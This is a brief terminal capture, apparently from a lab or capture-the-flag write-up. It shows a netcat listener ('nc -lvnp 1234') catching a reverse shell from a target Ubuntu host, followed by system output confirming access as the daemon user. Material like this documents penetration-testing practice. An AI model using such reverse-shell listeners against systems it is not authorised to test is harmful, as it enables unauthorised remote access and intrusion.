 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.0.12] from (UNKNOWN) [10.10.101.84] 46128
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 21:46:04 up 20 min,  0 users,  load average: 4.38, 3.88, 2.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off